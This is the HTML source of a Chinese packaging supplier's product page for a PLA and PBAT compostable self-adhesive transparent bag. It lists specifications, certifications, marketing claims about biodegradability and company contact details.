                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </ul>
                                                                                            							            </li>
                        							                                							                                							                            							        
            						        		<!--<li><a href="/products">All Products</a></li>-->
            					        		</ul>
            							    </li>
            							    
            							    <li class=""><img src="/images/services.png" class="img-responsive"><a href="/services" >Services</a></li>    
            							    <li class=""><img src="/images/blogs.png" class="img-responsive"><a href="/blogs" >Blogs</a></li>
                        		            <li class=""><img src="/images/calls.png" class="img-responsive"><a href="/contact-us" >Contact Us</a></li>
            					            
            					          </ul>
            					        </nav>
					</div>
				</div>
				<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
				    <div class="search-btn">
                     <form method="GET" action="/products">
    		                <input type="search" placeholder="Type Here To Search" value="" name="product_name" autocomplete="off">
    		                 <button type="submit" class="header-search-btn"><i class="fa fa-search" aria-hidden="true"></i> SEARCH</button>
	                   </form>
	                   
	             
                  </div>
				</div>
				
	        </div>
	    </div>
	</section>
	
	<div class='clearfix'></div>
	

<div class="bannermain innerbanner">
	<div class="banner_overlay"></div>
	<!--<img src="https://www.parfaitpackaging.com/uploads/images/banners/0874507001665225459-parafait_400.jpeg" alt="">-->
	<img src=" https://www.parfaitpackaging.com/uploads/images/banners/0874507001665225459-parafait_400.jpeg ">
	<div class="innercaption">
		<div class="container">
		
		</div>
	</div>
</div>


<section class="bread-crum">
        
        <div class="container">
        
            <div class="bread_crumb">
            <a href="/">Home</a> > 
            <a href="/products">Products</a> > 
            
                            
                                                                                                                                    <a href="/product-category/order-by-bags" > Order by Bags </a> > 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                        
        	<a href="/product-category/biodegradable-plastic-bags" > Biodegradable Plastic Bags </a> >
            PLA PBAT Fully Compostable Self adhensive Transparent Bag
            
        </div>
	    
	    </div>
         
    </section>


<section class="clearfix arrival-area product">
    <div class="container prod_main" >
        
        <div class="row">
            
       
  
            <div class="col-md-5 col-sm-12 col-xs-12 prod_desc_box">
                
                    <div class="summary entry-summary">
                        <div class="list_image_container pd-left">
                            <div id="main_img_0" class="new_bg_image_overlay main-pic" style="display: block;">
                                <img src="https://www.parfaitpackaging.com/uploads/images/products/0/9/0877458001645352421-pla-pbat-fully-compo_500.jpeg" class="prdouct_lbox" title="PLA PBAT Fully Compostable Self adhensive Transparent Bag">
                            </div>
                            
                                                            <div id="main_img_539" class="new_bg_image_overlay main-pic" style="display: none;">
                                    <img src="https://www.parfaitpackaging.com/uploads/images/products/0/9/0908433001645352421-pla-pbat-fully-compo_500.jpeg" class="prdouct_lbox"  alt="PLA PBAT Fully Compostable Self adhensive Transparent Bag" >
                                </div>
                                                            <div id="main_img_540" class="new_bg_image_overlay main-pic" style="display: none;">
                                    <img src="https://www.parfaitpackaging.com/uploads/images/products/0/9/0937676001645352421-pla-pbat-fully-compo_500.jpeg" class="prdouct_lbox"  alt="PLA PBAT Fully Compostable Self adhensive Transparent Bag" >
                                </div>
                                                            <div id="main_img_541" class="new_bg_image_overlay main-pic" style="display: none;">
                                    <img src="https://www.parfaitpackaging.com/uploads/images/products/0/9/0967231001645352421-pla-pbat-fully-compo_500.jpeg" class="prdouct_lbox"  alt="PLA PBAT Fully Compostable Self adhensive Transparent Bag" >
                                </div>
                                                            <div id="main_img_542" class="new_bg_image_overlay main-pic" style="display: none;">
                                    <img src="https://www.parfaitpackaging.com/uploads/images/products/0/9/0997346001645352421-pla-pbat-fully-compo_500.jpeg" class="prdouct_lbox"  alt="PLA PBAT Fully Compostable Self adhensive Transparent Bag" >
                                </div>
                                                 
                        </div>    
                    </div>
            </div>
                 <div class="product_secondary_images pd-thumbs col-md-1 col-xs-12 no-s">
                <ul class="view-pro-img">
                    
                    <li class="img_active" onclick="change_img_thumb(0)" id="prod_img_0">
                        <span>
                            <div class="product_secondary_images_container">
                                <img class="product_secondary_image_sm" alt="PLA PBAT Fully Compostable Self adhensive Transparent Bag" src="https://www.parfaitpackaging.com/uploads/images/products/0/9/0877458001645352421-pla-pbat-fully-compo_500.jpeg">
                            </div>
                        </span>
                    </li>
                    
                                            <li class="" onclick="change_img_thumb(539)" id="prod_img_539">
                            <span>
                                <div class="product_secondary_images_container">
                                    <img class="product_secondary_image_sm" alt="PLA PBAT Fully Compostable Self adhensive Transparent Bag" src="https://www.parfaitpackaging.com/uploads/images/products/0/9/0908433001645352421-pla-pbat-fully-compo_100.jpeg" >
                                </div>
                            </span>
                        </li>   
                                            <li class="" onclick="change_img_thumb(540)" id="prod_img_540">
                            <span>
                                <div class="product_secondary_images_container">
                                    <img class="product_secondary_image_sm" alt="PLA PBAT Fully Compostable Self adhensive Transparent Bag" src="https://www.parfaitpackaging.com/uploads/images/products/0/9/0937676001645352421-pla-pbat-fully-compo_100.jpeg" >
                                </div>
                            </span>
                        </li>   
                                            <li class="" onclick="change_img_thumb(541)" id="prod_img_541">
                            <span>
                                <div class="product_secondary_images_container">
                                    <img class="product_secondary_image_sm" alt="PLA PBAT Fully Compostable Self adhensive Transparent Bag" src="https://www.parfaitpackaging.com/uploads/images/products/0/9/0967231001645352421-pla-pbat-fully-compo_100.jpeg" >
                                </div>
                            </span>
                        </li>   
                                            <li class="" onclick="change_img_thumb(542)" id="prod_img_542">
                            <span>
                                <div class="product_secondary_images_container">
                                    <img class="product_secondary_image_sm" alt="PLA PBAT Fully Compostable Self adhensive Transparent Bag" src="https://www.parfaitpackaging.com/uploads/images/products/0/9/0997346001645352421-pla-pbat-fully-compo_100.jpeg" >
                                </div>
                            </span>
                        </li>   
                                        
                </ul>
                
            </div>
            
           
           
               <div class="col-md-6 col-sm-12 col-xs-12 my-quote">
                <h1 class="pgtitle">PLA PBAT Fully Compostable Self Adhensive Transparent Bag</h1>
                                
                 <div class="short-descrition-inner" itemprop="short_description">
                        <p ><p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #aeaaaa; mso-themecolor: background2; mso-themeshade: 191;">Item No:<span style="mso-tab-count: 1;">                   </span> </span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;">P0601008</span></p>
<p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #aeaaaa; mso-themecolor: background2; mso-themeshade: 191;">Material: <span style="mso-tab-count: 1;">                </span></span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;">Cornstarch PLA + PBAT</span></p>
<p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #aeaaaa; mso-themecolor: background2; mso-themeshade: 191;">Size/Shape: <span style="mso-tab-count: 1;">          </span></span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;">120x200+30mm</span></p>
<p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #aeaaaa; mso-themecolor: background2; mso-themeshade: 191;">Thickness: <span style="mso-tab-count: 1;">            </span></span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;">10 micron</span></p>
<p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #aeaaaa; mso-themecolor: background2; mso-themeshade: 191;">Printing:<span style="mso-tab-count: 1;">                   </span></span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;">Gravure printing</span></p>
<p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #aeaaaa; mso-themecolor: background2; mso-themeshade: 191;">Logo:<span style="mso-tab-count: 1;">                        </span></span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;">OEM and ODM are available</span></p>
<p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #aeaaaa; mso-themecolor: background2; mso-themeshade: 191;">MOQ:<span style="mso-tab-count: 1;">                      </span></span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;">50000pcs</span></p>
<p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #aeaaaa; mso-themecolor: background2; mso-themeshade: 191;">Delivery Time: <span style="mso-tab-count: 1;">      </span></span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;">10-15days</span></p>
<p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #aeaaaa; mso-themecolor: background2; mso-themeshade: 191;">HS Code:<span style="mso-tab-count: 1;">                 </span></span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;">3923210000</span></p>
<p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #aeaaaa; mso-themecolor: background2; mso-themeshade: 191;">Certificate: <span style="mso-tab-count: 1;">            </span></span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;">En13432/AS 4736/ASTM D 6400</span></p></p>
                    </div>
			        
                
                	<button class="btn btn-primary inquiry-pops" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Inquire Now</button>
                
             
                
            </div>
            
                     <div class="col-md-9 col-sm-12 col-xs-12 ">
                
                <div class="prod_desc">
                    <h4 class="Product-Description Product-Description-main">Description</h4>
                    <div itemprop="description">
                        <p><table style="margin: 0px; padding: 0px; border-spacing: 0px; background-color: #ffffff; font-family: Lato, sans-serif; width: 847.5px; color: #333333; font-size: 14px; border: unset !important;" border="1">
<tbody style="box-sizing: border-box; margin: 0px; padding: 0px;">
<tr style="box-sizing: border-box; margin: 0px; padding: 0px;">
<td style="box-sizing: border-box; margin: 0px; width: 125.656px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Color</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 720.844px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">&nbsp;Multi-color printing available (max. 12C)</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px;">
<td style="box-sizing: border-box; margin: 0px; width: 125.656px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Material</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 720.844px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">&nbsp;PLA+PBAT Corn Starch</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px;">
<td style="box-sizing: border-box; margin: 0px; width: 125.656px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Printing</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 720.844px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Flexo printing, Gravure printing</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px;">
<td style="box-sizing: border-box; margin: 0px; width: 125.656px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Bag Type</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 720.844px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">T-shirt vest bag, Soft loop handle bag, Die-cut bag,Side Gusset Bag, Flat bag, Drawstring bag</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px;">
<td style="box-sizing: border-box; margin: 0px; width: 125.656px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Thickness</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 720.844px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">8micron-100micron</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px;">
<td style="box-sizing: border-box; margin: 0px; width: 125.656px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Load Weight</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 720.844px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">3-8KG or more</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px;">
<td style="box-sizing: border-box; margin: 0px; width: 125.656px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Usage</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 720.844px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Shopping, clothing, grocery, retail, daliy use etc</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px;">
<td style="box-sizing: border-box; margin: 0px; width: 125.656px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">ODM/OEM</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 720.844px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">&nbsp;Accepted</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px;">
<td style="box-sizing: border-box; margin: 0px; width: 125.656px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Artwork Formats</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 720.844px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">PDF , AI, EPS, Gif etc in 300 dpi</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px;">
<td style="box-sizing: border-box; margin: 0px; width: 125.656px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Customized</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 720.844px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Color/Size/Printing/Logo/bag types are all available for customization.</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px;">
<td style="box-sizing: border-box; margin: 0px; width: 125.656px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Packing</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 720.844px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Standard export carton or customer's request</span></td>
</tr>
</tbody>
</table>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Lato, sans-serif; word-break: break-word; color: #333333; font-size: 14px; background-color: #ffffff;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Product Features:&nbsp; &nbsp; &nbsp;</span></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Lato, sans-serif; word-break: break-word; color: #333333; font-size: 14px; background-color: #ffffff;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">- 99.9% biodegradable.Polylactic acid was combined with compostable biodegradable petroleum base, granulated again, and then blown into translucent opalescent soft film.</span></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Lato, sans-serif; word-break: break-word; color: #333333; font-size: 14px; background-color: #ffffff;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">- Flexible, soft to the touch, printable.</span></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Lato, sans-serif; word-break: break-word; color: #333333; font-size: 14px; background-color: #ffffff;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">- Can be used in the manufacture of sealed bags, zipper bags, handbags, mail bags and so on.</span></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Lato, sans-serif; word-break: break-word; color: #333333; font-size: 14px; background-color: #ffffff;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">- After use, it is buried in the soil or compost is completely degraded into carbon dioxide and water in the microbial environment for 3-6 months to become organic fertilizer and return to nature.</span></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Lato, sans-serif; word-break: break-word; color: #333333; font-size: 14px; background-color: #ffffff;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">- The material degrades only in the presence of microorganisms and moisture.</span></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Lato, sans-serif; word-break: break-word; color: #333333; font-size: 14px; background-color: #ffffff;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">- Please keep away from the light, keep away from moisture, keep away from long-term high temperature, use carton sealed packing, can keep for 12-18 months.</span></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Lato, sans-serif; word-break: break-word; color: #333333; font-size: 14px; background-color: #ffffff;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">- Environmentally friendly products, harmless, non-toxic, green, biodegradable, no "white pollution".</span></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Lato, sans-serif; word-break: break-word; color: #333333; font-size: 14px; background-color: #ffffff;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">- Raw materials have been certified by OK Compost, Home Compost, BPI in the United States, DIN in Germany, in line with EN13432 AS5810 standard.</span></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Lato, sans-serif; word-break: break-word; color: #333333; font-size: 14px; background-color: #ffffff;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">- The whole bag passed industrial compost test and SGS-FDA food contact safety test, and met the environmental protection requirements of most countries such as European Union, North America and Asia.</span></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Lato, sans-serif; word-break: break-word; color: #333333; font-size: 14px; background-color: #ffffff;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">&nbsp;- The whole biodegradable plastic packaging film is modified by the blending of polyadipic acid/butylene terephthalate (PBAT) and polylactic acid (PLA)</span></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Lato, sans-serif; word-break: break-word; color: #333333; font-size: 14px; background-color: #ffffff;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">- Total biodegradation, complete degradation of water and carbon dioxide in nature (photosynthetic soil) or under industrial composting conditions in 180-360 days</span></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Lato, sans-serif; word-break: break-word; color: #333333; font-size: 14px; background-color: #ffffff;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">- The production of biodegradable materials does not depend on petroleum. It is mainly extracted from living things</span></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Lato, sans-serif; word-break: break-word; color: #333333; font-size: 14px; background-color: #ffffff;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">- Wide thickness processing range, capable of continuous and stable processing of single-layer thin film 0.04mm-2.0mm finished bags</span></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Lato, sans-serif; word-break: break-word; color: #333333; font-size: 14px; background-color: #ffffff;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">- Good tensile strength and elongation. No matter it is drawn laterally or longitudinally, the bag is very strong, and its tensile force and load-bearing force are twice as much as the traditional new material bag</span></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Lato, sans-serif; word-break: break-word; color: #333333; font-size: 14px; background-color: #ffffff;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">- Reduce the harm to animals and plants</span></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Lato, sans-serif; word-break: break-word; color: #333333; font-size: 14px; background-color: #ffffff;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">- Excellent product performance more stable, longer shelf storage life</span></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Lato, sans-serif; word-break: break-word; color: #333333; font-size: 14px; background-color: #ffffff;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">- No plasticizer such as glycerin. No viscosity and no oil during processing and placement</span></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Lato, sans-serif; word-break: break-word; color: #333333; font-size: 14px; background-color: #ffffff;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">- Good sealing and moisture proof</span></p></p>
                    </div>
                    
                    <div class="summary entry-summary">
                        <!--<button class="btn btn-primary" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:" >Product Inquiry</button>-->
                    </div>
                </div>
            </div>
            <div class="col-md-3 col-sm-12 col-xs-12 related-products-main-div no-paddis">
                    <div class="related-products ">
                        <div class="related-product">
                            <h4 class="Popular">Popular Products</h4>
                        </div>
                        
                      
				
        					        					
                            
                            	<div class="chance-pros-mainnssss">
                	               <div class="chance-mainn-1ssss" >
                                     <a href="/product/emoji-kraft-paper-bag-cookie-chocolate-candy-bag/53">
                                     <img class="img-responsive" src="https://www.parfaitpackaging.com/uploads/images/products/7/9/0678953001640337059-emoji-kraft-paper-ba_200.jpeg"  alt="Emoji Kraft Paper Bag Cookie Chocolate Candy Bag" >
                                     </a>
                                 </div>
                               
                            
                               <div class="chance-pro-2ssss">
                                  <div class="chance-innerr-wrapper-productsss">
                                     <a href="/product/emoji-kraft-paper-bag-cookie-chocolate-candy-bag/53">Emoji Kraft Paper Bag Cookie Chocolate Candy Bag</a>
                                  </div>
                                  
                                  </div>
                               
                            </div>
                        
                                					
                            
                            	<div class="chance-pros-mainnssss">
                	               <div class="chance-mainn-1ssss" >
                                     <a href="/product/unicorn-kraft-paper-bag-paper-food-bag-for-party-supplies/55">
                                     <img class="img-responsive" src="https://www.parfaitpackaging.com/uploads/images/products/0/6/0797511001640338030-unicorn-kraft-paper_200.jpeg"  alt="Unicorn Kraft Paper Bag Paper Food Bag for Party Supplies" >
                                     </a>
                                 </div>
                               
                            
                               <div class="chance-pro-2ssss">
                                  <div class="chance-innerr-wrapper-productsss">
                                     <a href="/product/unicorn-kraft-paper-bag-paper-food-bag-for-party-supplies/55">Unicorn Kraft Paper Bag Paper Food Bag for Party Supplies</a>
                                  </div>
                                  
                                  </div>
                               
                            </div>
                        
                                					
                            
                            	<div class="chance-pros-mainnssss">
                	               <div class="chance-mainn-1ssss" >
                                     <a href="/product/custom-logo-printed-shopping-bag-kraft-paper-bags-with-handle/56">
                                     <img class="img-responsive" src="https://www.parfaitpackaging.com/uploads/images/products/2/8/0947745001640340156-custom-logo-printed_200.jpeg"  alt="Custom Logo Printed Shopping Bag Kraft Paper Bags with Handle" >
                                     </a>
                                 </div>
                               
                            
                               <div class="chance-pro-2ssss">
                                  <div class="chance-innerr-wrapper-productsss">
                                     <a href="/product/custom-logo-printed-shopping-bag-kraft-paper-bags-with-handle/56">Custom Logo Printed Shopping Bag Kraft Paper Bags with Handle</a>
                                  </div>
                                  
                                  </div>
                               
                            </div>
                        
                                					
                            
                            	<div class="chance-pros-mainnssss">
                	               <div class="chance-mainn-1ssss" >
                                     <a href="/product/custom-kraft-paper-paper-bags-with-twisted-paper-handle/57">
                                     <img class="img-responsive" src="https://www.parfaitpackaging.com/uploads/images/products/2/4/0554324001640340414-custom-kraft-paper-p_200.jpeg"  alt="Custom Kraft Paper Paper Bags with Twisted Paper Handle" >
                                     </a>
                                 </div>
                               
                            
                               <div class="chance-pro-2ssss">
                                  <div class="chance-innerr-wrapper-productsss">
                                     <a href="/product/custom-kraft-paper-paper-bags-with-twisted-paper-handle/57">Custom Kraft Paper Paper Bags with Twisted Paper Handle</a>
                                  </div>
                                  
                                  </div>
                               
                            </div>
                        
                                             </div>
                                
                  </div>
            
        </div>
      
    </div>
</section>








		
	<footer class="wow fadeInUp" style="visibility: visible; animation-name: fadeInUp;">
		<div class="container">
		<div class="row">
			<div class="container ft-bg-color">
			  <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 ff">
			    
			    <div class="ab-ft">
			        
			        <div class="footer-logo">
			            <a href="/"><img src="/images/footer-logo.png"></a>
			        </div>
			       <div class="footer-p">
				 	<p>
				 	    
				 	      					    	<p><span id="E308">Shenzhen Parfait Industry Co., Ltd is an affiliated company of&nbsp;</span><span id="E313">HONGYE PRINTING &amp; PACKAGING FACTORY&nbsp;which is a </span><span id="E314">one-stop packaging solution provider and manufacturer, it has been committed to providing customers with a full range of high-quality custom-made packaging products since its establishment in 2014 years.</span></p>
					     
				 	    
				 	</p>
				 	</div>
				 	<div class="contact">
				 	    <div class="emails">
				 	        <li><img src="/images/emails1.png"><a href="mailto:info@parfaitvip.com">info@parfaitvip.com</a></li>
				 	    </div>
				 	</div>
				 	<div class="contact">
				 	    <div class="emails">
				 	        <li><img src="/images/phonesss.png"><a href="tel:+86 -755- 8228-6976">+86 -755- 8228-6976</a></li>
				 	    </div>
				 	</div>
				 	<div class="contact">
				 	    <div class="emails">
				 	        <li><img src="/images/callsss.png"><a href="tel:+86-150-1383-3970">+86-150-1383-3970</a></li>
				 	    </div>
